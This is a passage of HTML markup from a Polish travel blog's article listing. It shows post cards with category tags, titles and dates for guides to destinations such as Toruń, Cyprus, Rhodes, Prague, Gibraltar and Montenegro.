				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-222" href="https://www.exploris.pl/category/transport-i-infrastruktura/">Transport i infrastruktura</a>
			
				<a class="cat-links-229" href="https://www.exploris.pl/category/turystyka-i-podroze/">Turystyka i podróże</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/najwieksze-lotnisko-w-europie-ciekawostki-i-udogodnienia/">Największe lotnisko w Europie &#8211; ciekawostki i udogodnienia</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/najwieksze-lotnisko-w-europie-ciekawostki-i-udogodnienia/" title="Największe lotnisko w Europie &#8211; ciekawostki i udogodnienia">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/torun-atrakcje-dla-dzieci-ktore-warto-zobaczyc/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/torun-atrakcje-dla-dzieci-ktore-warto-zobaczyc.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-239" href="https://www.exploris.pl/category/atrakcje-dla-dzieci/">Atrakcje dla dzieci</a>
			
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-159" href="https://www.exploris.pl/category/podroze-rodzinne/">Podróże rodzinne</a>
			
				<a class="cat-links-225" href="https://www.exploris.pl/category/turystyka-rodzinna/">Turystyka rodzinna</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/torun-atrakcje-dla-dzieci-ktore-warto-zobaczyc/">Toruń &#8211; atrakcje dla dzieci, które warto zobaczyć</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/torun-atrakcje-dla-dzieci-ktore-warto-zobaczyc/" title="Toruń &#8211; atrakcje dla dzieci, które warto zobaczyć">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/czy-w-turcji-sa-rekiny-bezpieczenstwo-na-plazach-i-w-morzu/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/czy-w-turcji-sa-rekiny-bezpieczenstwo-na-plazach-i-w-morzu.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-226" href="https://www.exploris.pl/category/bezpieczenstwo-na-plazy/">Bezpieczeństwo na plaży</a>
			
				<a class="cat-links-171" href="https://www.exploris.pl/category/bezpieczenstwo-podrozne/">Bezpieczeństwo podróżne</a>
			
				<a class="cat-links-147" href="https://www.exploris.pl/category/porady-bezpieczenstwa/">Porady bezpieczeństwa</a>
			
				<a class="cat-links-114" href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a>
			
				<a class="cat-links-231" href="https://www.exploris.pl/category/zycie-morskie/">Życie morskie</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/czy-w-turcji-sa-rekiny-bezpieczenstwo-na-plazach-i-w-morzu/">Czy w Turcji są rekiny &#8211; bezpieczeństwo na plażach i w morzu</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/czy-w-turcji-sa-rekiny-bezpieczenstwo-na-plazach-i-w-morzu/" title="Czy w Turcji są rekiny &#8211; bezpieczeństwo na plażach i w morzu">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/czego-nie-wolno-na-cyprze-zasady-i-lokalne-zwyczaje/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/czego-nie-wolno-na-cyprze-zasady-i-lokalne-zwyczaje.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-158" href="https://www.exploris.pl/category/kultura/">Kultura</a>
			
				<a class="cat-links-228" href="https://www.exploris.pl/category/kultura-i-tradycje/">Kultura i tradycje</a>
			
				<a class="cat-links-117" href="https://www.exploris.pl/category/kultura-lokalna/">Kultura lokalna</a>
			
				<a class="cat-links-229" href="https://www.exploris.pl/category/turystyka-i-podroze/">Turystyka i podróże</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/czego-nie-wolno-na-cyprze-zasady-i-lokalne-zwyczaje/">Czego nie wolno na Cyprze &#8211; zasady i lokalne zwyczaje</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/czego-nie-wolno-na-cyprze-zasady-i-lokalne-zwyczaje/" title="Czego nie wolno na Cyprze &#8211; zasady i lokalne zwyczaje">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/ile-trwa-lot-do-turcji-praktyczne-informacje-dla-turystow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/ile-trwa-lot-do-turcji-praktyczne-informacje-dla-turystow.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-139" href="https://www.exploris.pl/category/podroze-zagraniczne/">Podróże zagraniczne</a>
			
				<a class="cat-links-175" href="https://www.exploris.pl/category/przewodniki-turystyczne/">Przewodniki turystyczne</a>
			
				<a class="cat-links-238" href="https://www.exploris.pl/category/transport-i-podroze/">Transport i podróże</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/ile-trwa-lot-do-turcji-praktyczne-informacje-dla-turystow/">Ile trwa lot do Turcji &#8211; praktyczne informacje dla turystów</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/ile-trwa-lot-do-turcji-praktyczne-informacje-dla-turystow/" title="Ile trwa lot do Turcji &#8211; praktyczne informacje dla turystów">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/slowenia-mapa-atrakcji-dla-turystow-i-kierowcow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/slowenia-mapa-atrakcji-dla-turystow-i-kierowcow.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-185" href="https://www.exploris.pl/category/podroze-samochodowe/">Podróże samochodowe</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/slowenia-mapa-atrakcji-dla-turystow-i-kierowcow/">Słowenia &#8211; mapa atrakcji dla turystów i kierowców</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/slowenia-mapa-atrakcji-dla-turystow-i-kierowcow/" title="Słowenia &#8211; mapa atrakcji dla turystów i kierowców">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/rodos-mapa-najwazniejszych-atrakcji-i-plaz/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/rodos-mapa-najwazniejszych-atrakcji-i-plaz.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-131" href="https://www.exploris.pl/category/ciekawe-wyspy/">Ciekawe wyspy</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/rodos-mapa-najwazniejszych-atrakcji-i-plaz/">Rodos &#8211; mapa najważniejszych atrakcji i plaż</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/rodos-mapa-najwazniejszych-atrakcji-i-plaz/" title="Rodos &#8211; mapa najważniejszych atrakcji i plaż">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/ferie-zimowe-na-dolnym-slasku-najlepsze-atrakcje-dla-dzieci-i-calej-rodziny/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/12/ferie-zimowe-na-dolnym-slasku-najlepsze-atrakcje-dla-dzieci-i-calej-rodziny.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-159" href="https://www.exploris.pl/category/podroze-rodzinne/">Podróże rodzinne</a>
			
				<a class="cat-links-221" href="https://www.exploris.pl/category/turystyka-zimowa/">Turystyka zimowa</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/ferie-zimowe-na-dolnym-slasku-najlepsze-atrakcje-dla-dzieci-i-calej-rodziny/">Ferie zimowe na Dolnym Śląsku: Najlepsze atrakcje dla dzieci i całej rodziny</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/ferie-zimowe-na-dolnym-slasku-najlepsze-atrakcje-dla-dzieci-i-calej-rodziny/" title="Ferie zimowe na Dolnym Śląsku: Najlepsze atrakcje dla dzieci i całej rodziny">13 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/najlepsze-miejscowosci-nad-morzem-baltyckim-na-wakacje/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/12/najlepsze-miejscowosci-nad-morzem-baltyckim-na-wakacje.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-138" href="https://www.exploris.pl/category/podroze-krajowe/">Podróże krajowe</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-219" href="https://www.exploris.pl/category/wakacje-nad-morzem/">Wakacje nad morzem</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/najlepsze-miejscowosci-nad-morzem-baltyckim-na-wakacje/">Najlepsze miejscowości nad Morzem Bałtyckim na wakacje</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/najlepsze-miejscowosci-nad-morzem-baltyckim-na-wakacje/" title="Najlepsze miejscowości nad Morzem Bałtyckim na wakacje">11 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/najwieksze-atrakcje-turystyczne-w-kownie/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/12/najwieksze-atrakcje-turystyczne-w-kownie.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-218" href="https://www.exploris.pl/category/atrakcje-kulturalne/">Atrakcje kulturalne</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-186" href="https://www.exploris.pl/category/atrakcje-turystyczne-w-polsce/">Atrakcje turystyczne w Polsce</a>
			
				<a class="cat-links-164" href="https://www.exploris.pl/category/ciekawe-miasta/">Ciekawe miasta</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/najwieksze-atrakcje-turystyczne-w-kownie/">Największe atrakcje turystyczne w Kownie</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/najwieksze-atrakcje-turystyczne-w-kownie/" title="Największe atrakcje turystyczne w Kownie">6 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zamek-swietego-aniola-historia-i-zwiedzanie-w-rzymie/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/12/zamek-swietego-aniola-historia-i-zwiedzanie-w-rzymie.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-189" href="https://www.exploris.pl/category/historia/">Historia</a>
			
				<a class="cat-links-200" href="https://www.exploris.pl/category/kultura-i-historia/">Kultura i historia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-160" href="https://www.exploris.pl/category/turystyka-miejska/">Turystyka miejska</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zamek-swietego-aniola-historia-i-zwiedzanie-w-rzymie/">Zamek Świętego Anioła: Historia i Zwiedzanie w Rzymie</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zamek-swietego-aniola-historia-i-zwiedzanie-w-rzymie/" title="Zamek Świętego Anioła: Historia i Zwiedzanie w Rzymie">4 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zwiedzanie-gibraltaru-co-zobaczyc-i-jakie-atrakcje-warto-odwiedzic/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/12/zwiedzanie-gibraltaru-co-zobaczyc-i-jakie-atrakcje-warto-odwiedzic.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-164" href="https://www.exploris.pl/category/ciekawe-miasta/">Ciekawe miasta</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zwiedzanie-gibraltaru-co-zobaczyc-i-jakie-atrakcje-warto-odwiedzic/">Zwiedzanie Gibraltaru: Co Zobaczyć i Jakie Atrakcje Warto Odwiedzić</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zwiedzanie-gibraltaru-co-zobaczyc-i-jakie-atrakcje-warto-odwiedzic/" title="Zwiedzanie Gibraltaru: Co Zobaczyć i Jakie Atrakcje Warto Odwiedzić">1 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/nowoczesne-szklo-bezpieczne-w-architekturze-polaczenie-estetyki-i-trwalosci/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/11/Scianka-szklana-w-biurze.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-109" href="https://www.exploris.pl/category/pozostale/">Pozostałe</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/nowoczesne-szklo-bezpieczne-w-architekturze-polaczenie-estetyki-i-trwalosci/">Nowoczesne szkło bezpieczne w architekturze – połączenie estetyki i trwałości</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/nowoczesne-szklo-bezpieczne-w-architekturze-polaczenie-estetyki-i-trwalosci/" title="Nowoczesne szkło bezpieczne w architekturze – połączenie estetyki i trwałości">18 listopada 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zwiedzanie-pragi-plan-na-niezapomniany-weekend-w-stolicy-czech/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/11/zwiedzanie-pragi-plan-na-niezapomniany-weekend-w-stolicy-czech.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-186" href="https://www.exploris.pl/category/atrakcje-turystyczne-w-polsce/">Atrakcje turystyczne w Polsce</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-160" href="https://www.exploris.pl/category/turystyka-miejska/">Turystyka miejska</a>
			
				<a class="cat-links-217" href="https://www.exploris.pl/category/weekendowe-wyjazdy/">Weekendowe wyjazdy</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zwiedzanie-pragi-plan-na-niezapomniany-weekend-w-stolicy-czech/">Zwiedzanie Pragi: plan na niezapomniany weekend w stolicy Czech</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zwiedzanie-pragi-plan-na-niezapomniany-weekend-w-stolicy-czech/" title="Zwiedzanie Pragi: plan na niezapomniany weekend w stolicy Czech">17 listopada 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/poradnik-jak-korzystac-z-komunikacji-miejskiej-w-bergamo-i-mediolanie/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/11/poradnik-jak-korzystac-z-komunikacji-miejskiej-w-bergamo-i-mediolanie.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-193" href="https://www.exploris.pl/category/podroze-miejskie/">Podróże miejskie</a>
			
				<a class="cat-links-182" href="https://www.exploris.pl/category/transport-publiczny/">Transport publiczny</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-160" href="https://www.exploris.pl/category/turystyka-miejska/">Turystyka miejska</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/poradnik-jak-korzystac-z-komunikacji-miejskiej-w-bergamo-i-mediolanie/">Poradnik: Jak korzystać z komunikacji miejskiej w Bergamo i Mediolanie</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/poradnik-jak-korzystac-z-komunikacji-miejskiej-w-bergamo-i-mediolanie/" title="Poradnik: Jak korzystać z komunikacji miejskiej w Bergamo i Mediolanie">14 listopada 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zatoka-wraku-na-zakynthos-przewodnik-po-najpiekniejszym-miejscu-wyspy/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/11/zatoka-wraku-na-zakynthos-przewodnik-po-najpiekniejszym-miejscu-wyspy.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-115" href="https://www.exploris.pl/category/ciekawe-atrakcje/">Ciekawe atrakcje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zatoka-wraku-na-zakynthos-przewodnik-po-najpiekniejszym-miejscu-wyspy/">Zatoka Wraku na Zakynthos &#8211; przewodnik po najpiękniejszym miejscu wyspy</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zatoka-wraku-na-zakynthos-przewodnik-po-najpiekniejszym-miejscu-wyspy/" title="Zatoka Wraku na Zakynthos &#8211; przewodnik po najpiękniejszym miejscu wyspy">12 listopada 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/najlepsze-atrakcje-rumunii-co-warto-zobaczyc/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/11/najlepsze-atrakcje-rumunii-co-warto-zobaczyc.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-115" href="https://www.exploris.pl/category/ciekawe-atrakcje/">Ciekawe atrakcje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/najlepsze-atrakcje-rumunii-co-warto-zobaczyc/">Najlepsze atrakcje Rumunii &#8211; co warto zobaczyć?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/najlepsze-atrakcje-rumunii-co-warto-zobaczyc/" title="Najlepsze atrakcje Rumunii &#8211; co warto zobaczyć?">10 listopada 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/camino-de-santiago-plan-na-7-dni-i-poradnik-przygotowan/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/09/camino-de-santiago-plan-na-7-dni-i-poradnik-przygotowan.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-192" href="https://www.exploris.pl/category/planowanie-wakacji/">Planowanie wakacji</a>
			
				<a class="cat-links-215" href="https://www.exploris.pl/category/podroze-i-przygody/">Podróże i przygody</a>
			
				<a class="cat-links-216" href="https://www.exploris.pl/category/turystyka-piesza/">Turystyka piesza</a>
			
				<a class="cat-links-134" href="https://www.exploris.pl/category/wycieczki/">Wycieczki</a>
			
				<a class="cat-links-145" href="https://www.exploris.pl/category/wycieczki-piesze/">Wycieczki piesze</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/camino-de-santiago-plan-na-7-dni-i-poradnik-przygotowan/">Camino de Santiago: Plan na 7 dni i poradnik przygotowań</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/camino-de-santiago-plan-na-7-dni-i-poradnik-przygotowan/" title="Camino de Santiago: Plan na 7 dni i poradnik przygotowań">29 września 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/top-10-najpiekniejszych-miejsc-do-zobaczenia-w-czarnogorze/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/09/top-10-najpiekniejszych-miejsc-do-zobaczenia-w-czarnogorze.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/top-10-najpiekniejszych-miejsc-do-zobaczenia-w-czarnogorze/">Top 10 najpiękniejszych miejsc do zobaczenia w Czarnogórze</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/top-10-najpiekniejszych-miejsc-do-zobaczenia-w-czarnogorze/" title="Top 10 najpiękniejszych miejsc do zobaczenia w Czarnogórze">17 września 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
